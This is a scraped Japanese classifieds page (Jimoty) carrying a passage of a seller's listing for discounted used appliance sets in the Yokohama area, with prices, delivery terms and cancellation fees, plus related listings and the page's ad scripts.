✅ES-GE5C...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/tokyo/sale-hom/article-1m18oi"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/694fb6e69fad763ad1252337/thumb_m_file.jpg"/></div>✅パロマガスコンロ✅ ✅PA-380W...</a><div class="sc-a7f3bb80-0 bHgmUL">東京都 豊島区...</div><div class="sc-a7f3bb80-0 bHgmUL">✅パロマガスコンロ✅
✅PA-380WA-R...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/tokyo/sale-hom/article-1kxuyz"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/690c38524c560450aad28151/thumb_m_file.jpg"/></div>✅リンナイ ガスコンロ✅ ✅RT63W...</a><div class="sc-a7f3bb80-0 bHgmUL">東京都 世田谷...</div><div class="sc-a7f3bb80-0 bHgmUL">✅リンナイ ガスコンロ✅
✅RT63WHT-...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/tokyo/sale-ele/article-1l9m0p"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/69203bc2de828fe0eeb8249b/thumb_m_file.jpg"/></div>④✅SHARPノンフロン冷凍冷蔵庫✅ ...</a><div class="sc-a7f3bb80-0 bHgmUL">東京都 新宿区...</div><div class="sc-a7f3bb80-0 bHgmUL">✅SHARPノンフロン冷凍冷蔵庫✅
✅SJ-...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/tokyo/sale-ele/article-1kipn5"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/68f1ac008df2c951c8d32ee4/thumb_m_file.jpg"/></div>①✅ヤマダ電機洗濯機✅ ✅YWM-T5...</a><div class="sc-a7f3bb80-0 bHgmUL">東京都 豊島区...</div><div class="sc-a7f3bb80-0 bHgmUL">✅ヤマダ電機洗濯機✅
✅YWM-T55LW✅...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/tokyo/sale-ele/article-1kdbnr"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/68e869050dc6891a4fa4cb65/thumb_m_file.jpg"/></div>③✅アイリスオーヤマドラム式洗濯機✅ ...</a><div class="sc-a7f3bb80-0 bHgmUL">東京都 千代田...</div><div class="sc-a7f3bb80-0 bHgmUL">✅アイリスオーヤマドラム式洗濯機✅
✅HD7...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/tokyo/sale-ele/article-1kx4va"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/690ae27572d09b6089bf0ce2/thumb_m_file.jpg"/></div>①✅ヤマダ電機洗濯機✅ ✅YWM-T6...</a><div class="sc-a7f3bb80-0 bHgmUL">東京都 武蔵野...</div><div class="sc-a7f3bb80-0 bHgmUL">✅ヤマダ電機洗濯機✅
✅YWM-T60H1✅...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/tokyo/sale-ele/article-1kno94"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/68f9e9a39d0b166b9f157800/thumb_m_file.jpg"/></div>✅Panasonic電気掃除機✅ ✅M...</a><div class="sc-a7f3bb80-0 bHgmUL">東京都 文京区...</div><div class="sc-a7f3bb80-0 bHgmUL">✅Panasonic電気掃除機✅
✅MC-S...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/tokyo/sale-ele/article-1lxkzc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/6948f7692284114f2cf00d0f/thumb_m_file.jpg"/></div>✅Panasonicノンフロン冷凍冷蔵...</a><div class="sc-a7f3bb80-0 bHgmUL">東京都 立川市...</div><div class="sc-a7f3bb80-0 bHgmUL">✅Panasonicノンフロン冷凍冷蔵庫✅
...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/tokyo/sale-ele/article-1krf7y"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/6900bcc984043ef9d8dfc319/thumb_m_file.jpg"/></div>①✅ヤマダ電機洗濯機✅ ✅YWM-T5...</a><div class="sc-a7f3bb80-0 bHgmUL">東京都 品川区...</div><div class="sc-a7f3bb80-0 bHgmUL">✅ヤマダ電機洗濯機✅
✅YWM-T50A1✅...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/tokyo/sale-ele/article-1l1ttg"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/6912d649ae7907b4327f9abd/thumb_m_file.jpg"/></div>②✅AQUAノンフロン冷凍冷蔵庫✅ ✅...</a><div class="sc-a7f3bb80-0 bHgmUL">東京都 新宿区...</div><div class="sc-a7f3bb80-0 bHgmUL">✅AQUAノンフロン冷凍冷蔵庫✅
✅AQR-...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/tokyo/sale-ele/article-1ln0v1"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/6936b3211d0e1defe8d617f0/thumb_m_file.jpg"/></div>✅ヤマダ電機洗濯機✅ ✅YWM-T45...</a><div class="sc-a7f3bb80-0 bHgmUL">東京都 国分寺...</div><div class="sc-a7f3bb80-0 bHgmUL">✅ヤマダ電機洗濯機✅
✅YWM-T45A1✅...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/tokyo/sale-ele/article-1kt11n"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/6903f9dabdffca7ebf21488a/thumb_m_file.jpg"/></div>④✅冷凍冷蔵庫✅</a><div class="sc-a7f3bb80-0 bHgmUL">東京都 立川市...</div><div class="sc-a7f3bb80-0 bHgmUL">①✅冷凍冷蔵庫✅
管理コード：KA00005...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/tokyo/sale-ele/article-1l7vkn"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/691d5b263615af4ff2e39e6d/thumb_m_file.jpg"/></div>②✅ヤマダ電機洗濯機✅ ✅YWM-T4...</a><div class="sc-a7f3bb80-0 bHgmUL">東京都 新宿区...</div><div class="sc-a7f3bb80-0 bHgmUL">✅ヤマダ電機洗濯機✅
✅YWM-T45H1✅...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/tokyo/sale-ele/article-1lzr0o"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/694d2e3193ab4c4d77f6a9ee/thumb_m_file.jpg"/></div>✅SHARPノンフロン冷凍冷蔵庫 ✅S...</a><div class="sc-a7f3bb80-0 bHgmUL">東京都 世田谷...</div><div class="sc-a7f3bb80-0 bHgmUL">✅SHARPノンフロン冷凍冷蔵庫
✅SJ-D...</div></div></div></section></div><div class="sc-49b6db57-0 ckSCSP"><div class="sc-49b6db57-0 ccBLpq"><h2 class="sc-a7f3bb80-0 kAxAJa">関連キーワード検索</h2><ul class="sc-49b6db57-0 cpyxwx"><li class="sc-17aa9f2a-0 flzbaf"><a href="/all/sale-kw-%E9%9A%8E%E6%AE%B5">階段</a></li><li class="sc-17aa9f2a-0 flzbaf"><a href="/all/sale-kw-%E7%9B%B4%E6%8E%A5%E5%8F%96%E5%BC%95">直接取引</a></li><li class="sc-17aa9f2a-0 flzbaf"><a href="/all/sale-kw-%E5%A4%A7%E5%9E%8B">大型</a></li><li class="sc-17aa9f2a-0 flzbaf"><a href="/all/sale-kw-%E3%83%8F%E3%82%A4%E3%82%BB%E3%83%B3%E3%82%B9">ハイセンス</a></li><li class="sc-17aa9f2a-0 flzbaf"><a href="/all/sale-kw-%E3%82%A8%E3%83%AC%E3%83%99%E3%83%BC%E3%82%BF%E3%83%BC">エレベーター</a></li></ul></div></div><div class="sc-49b6db57-0 ckSCSP"><div class="sc-49b6db57-0 ccBLpq"><h2 class="sc-a7f3bb80-0 kAxAJa">関連の掲示板</h2><ul class="sc-49b6db57-0 cpyxwx"><li class="sc-bee1abe8-0 WBfPo"><a href="/all/sale">中古あげます・譲ります</a></li><li class="sc-bee1abe8-0 WBfPo"><a href="/all/sale-ele">家電</a></li><li class="sc-bee1abe8-0 WBfPo"><a href="/all/sale-ele/g-1085">生活家電</a></li></ul></div></div></div><div><div class="sc-49b6db57-0 coybdZ"><div class="sc-58a230f8-0" id="div-gpt-ad-1498040218147-5" label="div-gpt-ad-1498040218147-5" style="width:300px;height:250px">
            <script>
            window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-5'); });
          </script>
      </div></div><div class="sc-49b6db57-0 coybdZ"><a href="/info/guideline"><img variant="responsive" alt="ジモティーご利用ガイド" loading="lazy" decoding="async" data-nimg="fill" class="sc-4cfbe8ec-0 iMbpMU" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" src="https://cdn.jmty.jp/next_public/domains/pc/article/detail/guideline.png"/></a></div><div class="sc-49b6db57-0 coybdZ"><div label="div-gpt-ad-1498040218147-6" class="sc-58a230f8-0" id="div-gpt-ad-1498040218147-6" style="width:300px;height:250px">
            <script>
            window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-6'); });
          </script>
      </div></div><div class="sc-49b6db57-0 coybdZ"><a href="https://jmty.co.jp/jmtylife_top" target="_blank" rel="nofollow noreferrer"><img variant="responsive" alt="インタビュー" loading="lazy" decoding="async" data-nimg="fill" class="sc-4cfbe8ec-0 iMbpMU" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" src="https://cdn.jmty.jp/next_public/domains/pc/article/detail/interviewlink_pc.png"/></a></div><div class="sc-49b6db57-0 coybdZ sc-a232d0ec-3 Sedcr"><div class="sc-58a230f8-0" label="div-gpt-ad-1498040218147-2" id="div-gpt-ad-1498040218147-2" style="width:300px;height:600px">
            <script>
            window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-2'); });
          </script>
      </div></div></div></div></div><hr orientation="horizontal" class="sc-6d07de67-0 bFnMxl"/><div class="sc-49b6db57-0 cruAtS"><div class="sc-49b6db57-0 epSyEq"><ul wrap="wrap" class="sc-1cbc316c-1 gnZDdR"><li class="sc-1cbc316c-0 gZxvDR"><a href="/">ジモティー</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/all/sale">売ります・あげます</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/all/sale-ele">家電</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/all/sale-ele/g-1085">生活家電</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/kanagawa/sale-ele/g-1085">神奈川県の生活家電</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/kanagawa/sale-ele/g-1085/a-306-yokohama">横浜市の生活家電</a></li><li class="sc-1cbc316c-0 gZxvDR"><span>🟡売り尽くし🟡家電セット🔔業界最安値‼️</span></li></ul></div></div></div><div class="sc-49b6db57-0 ccBLpq sc-72be5a9-0 gEcefM"><div label="div-gpt-ad-1614569648782-0" id="div-gpt-ad-1614569648782-0" class="sc-58a230f8-0 sc-72be5a9-1  fyzjKT">
              <script>
              window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1614569648782-0'); });
            </script>
        </div></div></div></div><div class="sc-49b6db57-0 gMSPqd sc-7db4e0a5-0 jXkWs"><div class="sc-dce8f3c0-0 eiXnEh"><div class="sc-49b6db57-0 dwypNB"><a href="/about/terms" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">利用規約</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/about/privacy" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">プライバシーポリシー</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/about/privacy_statement" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">プライバシー・ステートメント</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/kenzen" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">健全化に資する運用方針</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/info/faq" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">お問い合わせ</span></a></div><div class="sc-49b6db57-0 dwypNB"><a href="https://jmty.co.jp/" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">運営会社</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/site_map/sitemap.html" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">サイトマップ</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/info/guideline" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">ご利用ガイド</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/keywords" target="" rel=""><span class="sc-a7f3bb80-0 ieoMWS">フリーワードで探す</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/about/tokushouhou" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">特定商取引法の表示</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/info/userdata_external_transmission" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">利用者情報の外部送信について</span></a></div><div class="sc-49b6db57-0 eUChmy"><div class="sc-49b6db57-0 ccBLpq sc-7db4e0a5-2 ianSRj"><span class="sc-a7f3bb80-0 bHgmUL">© 2011-<!-- -->2026<!-- --> Jmty, Inc.</span></div><div class="sc-49b6db57-0 WsGrn"><a href="//x.com/jmty_jp" target="_blank" rel="noopener noreferrer" title="ジモティー公式X" class="sc-7db4e0a5-3 bARtXq"><svg width="32px" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg" class="sc-bc0f1f8d-0 jBTKAP"><path d="M18.5302 14.5598L26.472 5.32812H24.5901L17.6942 13.3439L12.1865 5.32812H5.83398L14.1627 17.4494L5.83398 27.1303H7.71605L14.9983 18.6653L20.8148 27.1303H27.1673L18.5298 14.5598H18.5302ZM15.9525 17.5562L15.1086 16.3492L8.39418 6.74491H11.2849L16.7035 14.4959L17.5474 15.7029L24.591 25.7779H21.7002L15.9525 17.5566V17.5562Z" fill="currentColor"></path></svg></a><a href="//www.facebook.com/jmty.official/" target="_blank" rel="noopener noreferrer" title="ジモティー公式Facebook" class="sc-7db4e0a5-4 jhRiio"><svg width="32px" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg" class="sc-b42b3c37-0 lgZZBZ"><path d="M30.5 16C30.5 8.26808 24.2319 2 16.5 2C8.76808 2 2.5 8.26808 2.5 16C2.5 22.5654 7.02032 28.0747 13.1182 29.5878V20.2784H10.2314V16H13.1182V14.1565C13.1182 9.39144 15.2747 7.1828 19.953 7.1828C20.84 7.1828 22.3705 7.35696 22.9966 7.53056V11.4086C22.6662 11.3738 22.0922 11.3565 21.3793 11.3565C19.0838 11.3565 18.1968 12.2262 18.1968 14.4869V16H22.7698L21.9841 20.2784H18.1968V29.8975C25.129 29.0603 30.5006 23.1579 30.5006 16H30.5Z" fill="currentColor"></path></svg></a></div></div></div></div></div><script id="__NEXT_DATA__" type="application/json">{"props":{"__N_SSP":true,"pageProps":{"title":"🟡売り尽くし🟡家電セット🔔業界最安値‼️ (Eco Tommy) 横浜の生活家電の中古あげます・譲ります｜ジモティーで不用品の処分","description":"【ジモティー】業界初挑戦‼️限界まで格安に拘りました🔔業界最安値を目指しております♪お気軽にお問い合わせ下さい。◼️最後まで説明文をお読み下さい◼️✨国産… (Eco Tommy) 横浜の生活家電の中古あげます・譲ります｜ジモティーで不用品の処分","keyword":"横浜,中古,あげます,譲ります,無料掲載,無料広告,フリマ,掲示板,ジモティー,フリーマーケット","layout":"pc","isNoIndex":false,"isShowAreaSelect":true,"prefecture":{"id":14,"name":"神奈川","name_en":"kanagawa","name_with_suffix":"神奈川県"},"headerCategoryGroup":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"headerCategory":{"id":3,"name":"家電","name_en":"ele"},"ogImage":"https://cdn.jmty.jp/articles/images/684a18b97560d91b0d6690ab/slide_IMG_4298.jpg","isShowBanner":false,"canonical":"https://jmty.jp/kanagawa/sale-ele/article-d9149","bannerParams":{"type":"detail","articleTitle":"🟡売り尽くし🟡家電セット🔔業界最安値‼️","articleKey":"5ccda12b036fe742ed102367","articleCategoryGroupId":1},"articleResults":{"article":{"id":"5ccda12b036fe742ed102367","key":"d9149","title":"🟡売り尽くし🟡家電セット🔔業界最安値‼️","text":"\r\n業界初挑戦‼️限界まで格安に拘りました🔔業界最安値を目指しております♪お気軽にお問い合わせ下さい。\r\n\r\n◼️最後まで説明文をお読み下さい◼️\r\n\r\n✨国産メーカー・美品多数⭐️安心の動作保証有り💯\r\n\r\n限界価格‼️格安家電セット販売✨業界最安値😍🌟\r\n\r\n\r\nリサイクルショップの70〜80%オフの商品も多数ございます👊まずはお気軽にお問い合わせ下さい♫\r\n\r\n私のプロフィールから商品一覧をご確認下さい👀🔍\r\nhttps://jmty.jp/s/profiles/5c20f1cdbabdbf5697ab95a2\r\n\r\n\r\n■単品販売\r\n🔹洗濯機 または 冷蔵庫\r\n・2014年製～\r\n・8,000円～\r\n\r\n■セット販売（2点～6点の組み合わせ）\r\n\r\n✅ Aセット（2点）\r\n▶️ 洗濯機＋冷蔵庫\r\n・2014～2020年製\r\n・16,000円～\r\n\r\n✅ Bセット（2点）\r\n▶️ 洗濯機＋冷蔵庫\r\n・2020年製～\r\n・20,000円～\r\n\r\n✅Cセット（3点）\r\n▶️ 洗濯機＋冷蔵庫＋電子レンジ\r\n・2014年製～\r\n・25,000円～\r\n\r\n✅ Dセット（4点）\r\n▶️ 洗濯機＋冷蔵庫＋電子レンジ＋テレビ\r\n・2014年製～\r\n・30,000円～\r\n\r\n✅ Eセット（5点）\r\n▶️ 洗濯機＋冷蔵庫＋電子レンジ＋テレビ＋コンロ\r\n・2014年製～\r\n・（テレビ・電子レンジは2008年製～）\r\n・40,000円～\r\n💡 ガスコンロは「プロパン」or「都市ガス」お選びいただけます！\r\n\r\n✅ Fセット（6点）\r\n▶️ 洗濯機＋冷蔵庫＋電子レンジ＋テレビ＋コンロ＋炊飯器\r\n・2014年製～\r\n・（テレビ・電子レンジ・炊飯器は2008年製～）\r\n・43,000円～\r\n💡 ガスコンロは「プロパン」or「都市ガス」お選びいただけます！\r\n\r\n特段動作に不具合はありません‼️\r\nお手頃価格ですので、中古品で構わないから安く欲しい😳という方には是非！！\r\n\r\n\r\n◼️最後まで説明文をお読み下さい◼️\r\n\r\n\r\n※お問い合わせが多い際は返信の早い方を優先させて頂きます。取引連絡を円滑に進めるため、購入者様フォーマットを事前に送って頂けると幸いです。\r\n\r\n🔥購入希望の方必読🔥\r\n\r\n〜取引の流れ〜\r\n\r\nお問い合わせは下記内容を必ず送って下さい。\r\n\r\n【購入者様お申込フォーム】\r\n\r\n◼️氏名 \r\n◼️配送先の住所 \r\n※マンション名、部屋番号の記載漏れにご注意下さい。 \r\n※メゾネットタイプの場合はお任せオプションが必須になります。また大型家電の場合は搬入をお断りする可能性がございます。 \r\n※階段で3階以上の配送には追加料金がかかりますのでご確認お願い致します。 \r\n2階＋1,000円\r\n3階＋1,000～3,000円 \r\n4階＋2,000～4,000円 \r\n5階＋3,000～5,000円 \r\n階段3階以上の配送の方は事前にお伝え頂きますようお願い致します。 \r\n※2階は450L以上の大型冷蔵庫のみとなります。\r\n※階段作業の場合は搬入経路の採寸を予めご確認下さい。 \r\n\r\n◼️エレベーターの有無 \r\n\r\n◼️購入希望の商品番号又はプラン\r\n※複数ある場合は全て記載して下さい。 \r\n\r\n◼️配送or直接取引 \r\n【配送】 \r\n配送希望の方は下記に希望日時を第3希望まで入力下さい。 \r\n\r\n【直接取引】\r\n①埼玉県所沢市　\r\n毎週月/木/土 10:00〜16:00対応可\r\n\r\n\r\n◼️希望日時 \r\n①8:00〜14:00\r\n②10:00〜17:00\r\n③15:00〜20:00\r\n④終日(8～20) \r\n⑤時間指定 (3時間枠指定)+2,000円 \r\n\r\n\r\n記入例 \r\n第1希望 6/10 ① \r\n第2希望 6/11 ② \r\n第3希望 6/15 ③ \r\n※当日の配送スケジュール、道路状況により時間が変動致しますので、3時間枠指定以外の方は時間指定出来ませんので、予めご了承下さい。 \r\n\r\n◼️必要オプション番号(必要ない方は無記入で大丈夫です) \r\n\r\n⭐️各種オプション⭐️ \r\n(希望の方は番号を選択して下さい) \r\n\r\n⑴お急ぎ便(3日以内に配送希望の方) \r\n・2,000円 \r\n※配送状況によりますので、場合によってはご利用出来ない可能性もあります。 \r\n\r\n⑵時間指定 \r\n・2,000円 \r\n10:00～22:00こちらの時間帯の中から3時間間隔で指定可能です。 \r\n※配送状況によりますので、場合によってはご利用出来ない可能性もあります。 \r\n\r\n⑶設置作業 \r\n・3,000円(ドラム式のみ5,000円) \r\n女性の方に特に人気のオプションです！\r\n※給排水ホースを切断したり、排水出口を左右に入れ替えたり等、特殊な設置には対応しておりません。万が一長さが足りず設置出来ない場合等は御自身で延長ホース、コードをつなぐなどご対応お願い致します。 \r\n\r\n⑷アルコール除菌＋洗剤洗浄 \r\n・1点につき2,000円(大型冷蔵庫のみ4,000円) \r\n大人気のオプション❗️中古品を安く綺麗に欲しいという方にオススメです。 \r\n※全ての汚れや臭いが取れるわけではありません。 \r\n\r\n⑸業務用洗濯槽セット \r\n・1,500円 \r\n洗濯機を使用前に自分で綺麗にしたいという方にオススメです✨\r\n\r\n⑹高性能防振ゴム \r\n・2,000円(1セット4枚) \r\n洗濯機の音が気になる方必見⭐️\r\n夜間に洗濯機を使われる方や集合住宅にお住いの方にとてもオススメです。床の汚れや傷防止で冷蔵庫にも使えます♫ \r\n\r\n⑺お任せオプション💪\r\n・6,000円 \r\n基本はドライバー1名での配送となりますので搬入の際、お客様にお手伝い頂くことがございます。お手伝いが厳しい方はこちらのオプションをご選択お願い致します。搬入は弊社で全てやらせていただきます。 \r\n\r\n⑻安心の保証プラン(購入日から2週間以内) \r\n・1点につき3,000円 \r\n※大型家電の場合は5,000円になります。 \r\n\r\n購入頂いた商品がお届け日より2週間以内に不要となった場合(動作の不良等も含む)無料で下取り致します。その際、ご希望であれば一度までなら同金額で出品している商品と無償で交換も可能です。中古品のため程度等で \r\n・思っていた商品とは違った \r\n・機能に関して不具合が出てきてしまった \r\n等にも対応出来る安心プランです。 \r\n家電は精密機器ですので運搬時・設置時の僅かな振動や衝撃で稀に不具合が発生してしまう場合もございます。また、当然偶発的な故障が発生する可能性もございます。 \r\n万が一にもそのような事態に備えて、下取り、交換が可能な保障プランに入られることをお勧めしております。 \r\n\r\n※受け渡し時の状態よりも明らかに破損、汚れがひどい場合はお引取り出来ない場合がございます。 \r\n\r\n◼️商品の取り置き期間について\r\n〈取り置き期間〉\r\n・商品の取り置きは最大2週間とし配送の予約が確定した時点で商品の取り置きとなります。\r\n※購入が未確定時点での取り置きは不可となりますのでご注意下さい。\r\n〈再配達の際の取り置き期間〉\r\n・再配達の際は配送日または配送予定日から起算して7日以内に受け取りをお願い致します。期日内に受取が不可な場合は当日キャンセル扱いとなり商品代金及びサービス料金を含め100%のキャンセル料金が発生致しますので予めご了承下さい。\r\n\r\n◼️配送について \r\n〈お客様確認事項〉\r\n・道が狭く建物の付近へトラックが進入できない、大通り沿で車両を止めることが難しい、進入高さ制限のある建物などトラックでの配送が困難な場所へのお届けに関しては必ず事前にご連絡をお願い致します。 \r\n・事前に搬入経路の階段、エレベーター、設置場所などの採寸をご確認の上、ご購入をお願い致します。 \r\n【ドア・エレベーター等】 \r\n商品本体幅＋10㎝が必要となります。 \r\n【階段】 \r\n商品本体幅＋20㎝が必要となります。 \r\nメゾネットタイプの場合は当社で搬入の可否を判断致しますので、必ずお写真を予めお送り下さい。大型家電の場合は搬入をお断りする場合がございます。 \r\n万が一当日採寸間違え等により搬入が不可の場合は当日キャンセル扱いとなります。 \r\n・特殊な搬入となる場合は現場にて別途特殊作業料金が発生する場合又は搬入をお断りする可能性がございます。予めご了承下さい。 \r\n〈配送料金〉 \r\n配送料は別途4,000円～9,000円(東京、埼玉、千葉、神奈川内)かかります。 \r\n※一部対象外地域有り \r\n配送先、荷物の大きさ、重さ、階段の有無等により変動致します。 \r\n※お任せオプションのご利用がない場合は搬入の際にお手伝いをお願い致します。お手伝いが厳しい方は事前にご連絡をお願い致します。お任せオプションを追加の上、当社で全てやらせていただきます。また当日ドライバーの判断によりお客様のお手伝いでは搬入が難しいと判断した場合は搬入ができる所までの作業となります。 予めご了承ください。\r\n〈再配達料金〉\r\n再配達の場合は再配達料金が発生致します。再配達料金は送料と同料金が発生致します。\r\n〈配送時における責任及び免責事項〉 \r\n・配達日時の変更 \r\n商品のお届けに関しまして、ご指定の配送日にお届けできるように速やかに手配を致しますが、天候、交通状況またはその他の事情によってはお約束の日時に配送が出来ない場合がございます予めご了承ください。 万が一そのような事態が発生した場合はご連絡をさせて頂き、当店負担の上再配達をさせて頂きます。\r\n・免責事項 \r\n当社では、次の事由による貨物の滅失、損傷、延着その他の損害については、損害賠償責任を負いません。 \r\na.当該貨物の欠陥、自然の消耗、虫害又は鼠害 \r\nb.当該貨物の性質による発火、爆発、むれ、かび、腐敗、変色、さびその他これに類似する事由 \r\nc.同盟罷業、同盟怠業その他の事変又は強盗 \r\nd.不可抗力による火災 \r\ne.地震、津波、高潮、大水、暴風雨、地滑り、山崩れ等その他の天災 \r\nf.法令又は公権力の発動による運送の差止め、開封、没収、差し押さえ又は第三者への引き渡し \r\ng.荷受け人の故意又は過失 \r\nh.当社の定めるお任せオプションをご利用されない場合における運搬時の壁、床、家具家電等の損傷、搬入過程における事故及び怪我等 \r\ni. 事前に報告のない瑕疵が存在した場合 \r\n・損害賠償の額 \r\n万が一当社に過失があった場合(お任せオプション使用時に限る)、当社及び当社指定業者による現状回復に要する見積もり金額にて賠償をさせて頂きます。但し損害の事実確認及び調査を致しますので、必ず作業員がいる際に担当作業員にご報告をお願い致します。 \r\n〈キャンセル料金〉 \r\n商品の配送日、商品の引き取り日又はそれらの予定日より三日前のキャンセルは商品代金及び配送料金その他サービス料金に対してキャンセル料金が発生致しますので、ご注意下さい。キャンセル料金については以下の通りです。 \r\n\r\n当日 100% \r\n1日前 80% \r\n2日前 60% \r\n3日前 50% \r\n※採寸ミスによる商品が入らない等のキャンセルも上記に該当致します。採寸は必ず予めご確認をお願い致します。 \r\n〈キャンセル料金の支払期日〉\r\nキャンセル料金が発生した場合はキャンセル日から起算して3日以内にお支払いをお願い致します。\r\n〈商品の保証について〉 \r\n・保証 